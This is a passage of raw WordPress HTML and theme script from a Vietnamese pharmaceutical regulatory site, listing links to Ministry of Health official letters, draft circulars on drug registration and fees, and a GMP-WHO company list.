title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "2";
block_tdi_124.block_type = "td_block_1";
block_tdi_124.post_count = "5";
block_tdi_124.found_posts = "1755";
block_tdi_124.header_color = "#f44336";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "351";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/Regulations/" class="td-pulldown-size">REGULATIONS</a></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_124"><ul class="td-subcat-list" id="td_pulldown_tdi_124_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_125" data-td_filter_value="" data-td_block_id="tdi_124" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_126" data-td_filter_value="31" data-td_block_id="tdi_124" href="#">Cosmetic/Mỹ phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_127" data-td_filter_value="64" data-td_block_id="tdi_124" href="#">Adversiting/Thông tin, Quảng cáo</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_128" data-td_filter_value="32" data-td_block_id="tdi_124" href="#">Antiseptic/Hóa chất chế phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_129" data-td_filter_value="30" data-td_block_id="tdi_124" href="#">Food/Thực phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_130" data-td_filter_value="67" data-td_block_id="tdi_124" href="#">Public services fee/Phí dịch vụ công</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_131" data-td_filter_value="29" data-td_block_id="tdi_124" href="#">Medical Device/Thiết bị y tế</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_124 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-18366-qld-dk/"  rel="bookmark" class="td-image-wrap " title="Công văn 18366/QLD-ĐK Cập nhật hướng dẫn sử dụng Metformin" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/p5-324x235.jpg"   alt="Công văn 18366/QLD-ĐK" title="Công văn 18366/QLD-ĐK Cập nhật hướng dẫn sử dụng Metformin" /></a></div>                <a href="https://vnras.com/regulations/apis/" class="td-post-category">APIs Update/Chủ trương chung Đăng ký thuốc</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-18366-qld-dk/"  rel="bookmark" title="Công văn 18366/QLD-ĐK Cập nhật hướng dẫn sử dụng Metformin">Công văn 18366/QLD-ĐK Cập nhật hướng dẫn sử dụng Metformin</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nacupharm/">nacupharm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-25T21:14:07+07:00" >2017-11-25</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-18366-qld-dk/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Công văn 18366/QLD-ĐK




BỘ Y TẾ
CỤC QUẢN LÝ DƯỢC


CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM
Độc lập – Tự do – Hạnh phúc



Số: 18366/QLD-ĐKV/v cập...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cong-van-12509-qld-dk/"  rel="bookmark" class="td-image-wrap " title="Công văn 12509/QLD-ĐK sửa đổi cách ghi chỉ định của thuốc chứa hoạt chất glucosamin" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/04/avocado-fruit-berry-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/04/avocado-fruit-berry-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/04/avocado-fruit-berry-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Công văn 12509/QLD-ĐK" title="Công văn 12509/QLD-ĐK sửa đổi cách ghi chỉ định của thuốc chứa hoạt chất glucosamin" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-12509-qld-dk/"  rel="bookmark" title="Công văn 12509/QLD-ĐK sửa đổi cách ghi chỉ định của thuốc chứa hoạt chất glucosamin">Công văn 12509/QLD-ĐK sửa đổi cách ghi chỉ định của thuốc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-05T09:12:50+07:00" >2013-08-05</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thong-tu-42-2017-tt-byt/"  rel="bookmark" class="td-image-wrap " title="THÔNG TƯ 42/2017/TT-BYT BAN HÀNH DANH MỤC DƯỢC LIỆU ĐỘC LÀM THUỐC" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/11/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/11/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="THÔNG TƯ 42/2017/TT-BYT" title="THÔNG TƯ 42/2017/TT-BYT BAN HÀNH DANH MỤC DƯỢC LIỆU ĐỘC LÀM THUỐC" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-tu-42-2017-tt-byt/"  rel="bookmark" title="THÔNG TƯ 42/2017/TT-BYT BAN HÀNH DANH MỤC DƯỢC LIỆU ĐỘC LÀM THUỐC">THÔNG TƯ 42/2017/TT-BYT BAN HÀNH DANH MỤC DƯỢC LIỆU ĐỘC LÀM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-18T12:42:38+07:00" >2017-11-18</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/dang-ky-luu-hanh-thuoc-chua-hoat-chat-trimetazidin/"  rel="bookmark" class="td-image-wrap " title="Công văn 18614/QLD-ĐK về việc đăng ký, lưu hành thuốc chứa hoạt chất Trimetazidin" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/04/maxresdefault-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/04/maxresdefault-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/04/maxresdefault-1-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Đăng ký, lưu hành thuốc chứa hoạt chất Trimetazidin" title="Công văn 18614/QLD-ĐK về việc đăng ký, lưu hành thuốc chứa hoạt chất Trimetazidin" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/dang-ky-luu-hanh-thuoc-chua-hoat-chat-trimetazidin/"  rel="bookmark" title="Công văn 18614/QLD-ĐK về việc đăng ký, lưu hành thuốc chứa hoạt chất Trimetazidin">Công văn 18614/QLD-ĐK về việc đăng ký, lưu hành thuốc chứa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-29T22:28:05+07:00" >2012-11-29</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cong-van-20298-qld-dk/"  rel="bookmark" class="td-image-wrap " title="Công văn 20298/QLD-ĐK công bố danh mục nguyên liệu thuốc không phải thực hiện cấp phép nhập khẩu" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/12/20298_QLD_ĐK_2017-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/12/20298_QLD_ĐK_2017-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/12/20298_QLD_ĐK_2017-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Công văn 20298/QLD-ĐK công bố danh mục nguyên liệu thuốc không phải thực hiện cấp phép nhập khẩu" title="Công văn 20298/QLD-ĐK công bố danh mục nguyên liệu thuốc không phải thực hiện cấp phép nhập khẩu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-20298-qld-dk/"  rel="bookmark" title="Công văn 20298/QLD-ĐK công bố danh mục nguyên liệu thuốc không phải thực hiện cấp phép nhập khẩu">Công văn 20298/QLD-ĐK công bố danh mục nguyên liệu thuốc không...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-06T17:28:11+07:00" >2017-12-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_124" data-td_block_id="tdi_124"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_124" data-td_block_id="tdi_124"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_134" >
<style></style>
<style></style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"custom_title":"DRAFT REGULATIONS","custom_url":"https:\/\/vnras.com\/category\/draft-regulations\/","category_ids":"115","sort":"random_posts","limit":"4","td_ajax_filter_ids":"115","ajax_pagination":"next_prev","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_block_15";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "111";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "28";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/draft-regulations/" class="td-pulldown-size">DRAFT REGULATIONS</a></h4></div><div id=tdi_134 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/du-thao-sua-doi-thong-tu-phi/"  rel="bookmark" class="td-image-wrap " title="Dự thảo THÔNG TƯ Sửa đổi, bổ sung một số điều của các Thông tư số 285/2016/TT-BTC, Thông tư số 286/2016/TT-BTC, Thông tư số 279/2016/TT-BTC ngày 14/11/2016 của Bộ Tài chính" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/09/stock-photo-130244077-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/09/stock-photo-130244077-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/09/stock-photo-130244077-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="Dự thảo sửa đổi thông tư phí" title="Dự thảo THÔNG TƯ Sửa đổi, bổ sung một số điều của các Thông tư số 285/2016/TT-BTC, Thông tư số 286/2016/TT-BTC, Thông tư số 279/2016/TT-BTC ngày 14/11/2016 của Bộ Tài chính" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/du-thao-sua-doi-thong-tu-phi/"  rel="bookmark" title="Dự thảo THÔNG TƯ Sửa đổi, bổ sung một số điều của các Thông tư số 285/2016/TT-BTC, Thông tư số 286/2016/TT-BTC, Thông tư số 279/2016/TT-BTC ngày 14/11/2016 của Bộ Tài chính">Dự thảo THÔNG TƯ Sửa đổi, bổ sung một số điều...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/du-thao-2-thong-tu-thay-thong-tu-11-ve-dau-thau-thuoc/"  rel="bookmark" class="td-image-wrap " title="Dự thảo 2 thông tư thay thế thông tư 11 về đấu thầu thuốc" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS35-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS35-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS35-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="Dự thảo 2 thông tư thay thế thông tư 11" title="Dự thảo 2 thông tư thay thế thông tư 11 về đấu thầu thuốc" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/du-thao-2-thong-tu-thay-thong-tu-11-ve-dau-thau-thuoc/"  rel="bookmark" title="Dự thảo 2 thông tư thay thế thông tư 11 về đấu thầu thuốc">Dự thảo 2 thông tư thay thế thông tư 11 về...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/du-thao-5-sua-doi-nghi-dinh-38/"  rel="bookmark" class="td-image-wrap " title="Dự thảo 5 NGHỊ ĐỊNH Sửa đổi, bổ sung một số điều của Nghị định số 38/2012/NĐ-CP ngày 25 tháng 4 năm 2012 của Chính phủ quy định chi tiết thi hành một số điều  của Luật an toàn thực phẩm" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/09/duoc-lieu-sach-nan-nghe-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/09/duoc-lieu-sach-nan-nghe-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/09/duoc-lieu-sach-nan-nghe-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="dự thảo 5 sửa đổi nghị định 38" title="Dự thảo 5 NGHỊ ĐỊNH Sửa đổi, bổ sung một số điều của Nghị định số 38/2012/NĐ-CP ngày 25 tháng 4 năm 2012 của Chính phủ quy định chi tiết thi hành một số điều  của Luật an toàn thực phẩm" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/du-thao-5-sua-doi-nghi-dinh-38/"  rel="bookmark" title="Dự thảo 5 NGHỊ ĐỊNH Sửa đổi, bổ sung một số điều của Nghị định số 38/2012/NĐ-CP ngày 25 tháng 4 năm 2012 của Chính phủ quy định chi tiết thi hành một số điều  của Luật an toàn thực phẩm">Dự thảo 5 NGHỊ ĐỊNH Sửa đổi, bổ sung một số...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-trinh-ho-tro-thuoc-mien-phi-cho-nguoi-benh/"  rel="bookmark" class="td-image-wrap " title="Dự thảo 3 thông tư quy định thực hiện chương trình hỗ trợ thuốc miễn phí cho người bệnh" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/04/Beautiful-Medicine-Packaging-Design-Ideas-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/04/Beautiful-Medicine-Packaging-Design-Ideas-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/04/Beautiful-Medicine-Packaging-Design-Ideas-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="Chương trình hỗ trợ thuốc miễn phí cho người bệnh" title="Dự thảo 3 thông tư quy định thực hiện chương trình hỗ trợ thuốc miễn phí cho người bệnh" /></a></div>                <a href="https://vnras.com/draft-regulations/" class="td-post-category">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-trinh-ho-tro-thuoc-mien-phi-cho-nguoi-benh/"  rel="bookmark" title="Dự thảo 3 thông tư quy định thực hiện chương trình hỗ trợ thuốc miễn phí cho người bệnh">Dự thảo 3 thông tư quy định thực hiện chương trình...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 tdi_135 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_135" >
<style></style>
<style></style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"custom_title":"SYNTHESIS","custom_url":"https:\/\/vnras.com\/category\/synthesis\/","category_ids":"71","sort":"random_posts","limit":"3","td_ajax_filter_ids":"71","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "1";
block_tdi_135.block_type = "td_block_1";
block_tdi_135.post_count = "3";
block_tdi_135.found_posts = "48";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "16";
tdBlocksArray.push(block_tdi_135);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/synthesis/" class="td-pulldown-size">SYNTHESIS</a></h4></div><div id=tdi_135 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-sach-cong-ty-trong-nuoc-dat-tieu/"  rel="bookmark" class="td-image-wrap " title="Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc GMP WHO" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/10/Danh-sách-công-ty-trong-nước-đạt-tiêu-chuẩn-nguyên-tắc-GMP-WHO-324x235.jpg"   alt="Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc GMP WHO" title="Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc GMP WHO" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-sach-cong-ty-trong-nuoc-dat-tieu/"  rel="bookmark" title="Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc GMP WHO">Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-03T13:59:25+07:00" >2018-10-03</time></span>                <span class="td-module-comments"><a href="https://vnras.com/danh-sach-cong-ty-trong-nuoc-dat-tieu/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Danh sách công ty trong nước đạt tiêu chuẩn nguyên tắc GMP WHO cập nhật tới ngày 21 tháng 9 năm 2018.

DOWNLOAD VĂN BẢN...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/mo-hinh-bac-si-lam-sang-tai-benh-vien-giai-phap-y-te-moi-cua-singapore/"  rel="bookmark" class="td-image-wrap " title="Mô hình &#8220;Bác sĩ lâm sàng tại bệnh viện&#8221; &#8211; Giải pháp y tế mới của Singapore" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/mo-hinh-bac-si-lam-sang-tai-benh-vien-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/mo-hinh-bac-si-lam-sang-tai-benh-vien-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2025/10/mo-hinh-bac-si-lam-sang-tai-benh-vien-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Mô hình &quot;Bác sĩ lâm sàng tại bệnh viện&quot; - Giải pháp y tế mới của Singapore" title="Mô hình &#8220;Bác sĩ lâm sàng tại bệnh viện&#8221; &#8211; Giải pháp y tế mới của Singapore" /></a></div>
        <div class="item-details">
